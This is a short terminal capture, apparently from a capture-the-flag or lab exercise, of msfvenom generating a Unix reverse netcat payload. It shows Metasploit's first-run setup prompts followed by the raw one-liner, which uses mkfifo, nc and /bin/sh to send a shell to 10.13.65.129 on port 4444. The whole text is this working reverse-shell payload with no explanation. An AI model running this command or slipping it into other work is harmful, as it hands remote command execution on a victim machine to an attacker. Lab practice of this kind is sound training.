 ❯ msfvenom -p cmd/unix/reverse_netcat lhost=10.13.65.129 lport=4444 R
** Welcome to Metasploit Framework Initial Setup **
Please answer a few questions to get started.
Would you like to use and setup a new database (recommended)? n
** Metasploit Framework Initial Setup Complete **
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 90 bytes
mkfifo /tmp/maqw; nc 10.13.65.129 4444 0</tmp/maqw | /bin/sh >/tmp/maqw 2>&1; rm /tmp/maqw